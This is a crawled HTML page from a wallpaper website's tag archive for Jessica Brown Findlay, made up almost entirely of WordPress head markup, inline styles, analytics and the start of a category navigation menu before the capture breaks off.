

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/tag/jessica-brown-findlay/
body_size: 12518
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Jessica Brown Findlay - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/c0ttr.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Browse all Jessica Brown Findlay content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<link rel="canonical" href="https://www.wallpics.net/tag/jessica-brown-findlay/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Jessica Brown Findlay - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Browse all Jessica Brown Findlay content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<meta property="og:url" content="https://www.wallpics.net/tag/jessica-brown-findlay/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.wallpics.net/tag/jessica-brown-findlay/","url":"https://www.wallpics.net/tag/jessica-brown-findlay/","name":"Jessica Brown Findlay - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/tag/jessica-brown-findlay/#primaryimage"},"image":{"@id":"https://www.wallpics.net/tag/jessica-brown-findlay/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2025/10/Pictures-of-Jessica-Brown-Findlay.jpg","description":"Browse all Jessica Brown Findlay content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile","breadcrumb":{"@id":"https://www.wallpics.net/tag/jessica-brown-findlay/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/tag/jessica-brown-findlay/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2025/10/Pictures-of-Jessica-Brown-Findlay.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2025/10/Pictures-of-Jessica-Brown-Findlay.jpg","width":809,"height":1023},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/tag/jessica-brown-findlay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Jessica Brown Findlay"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Jessica Brown Findlay Tag Feed" href="https://www.wallpics.net/tag/jessica-brown-findlay/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/tags/2526"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i 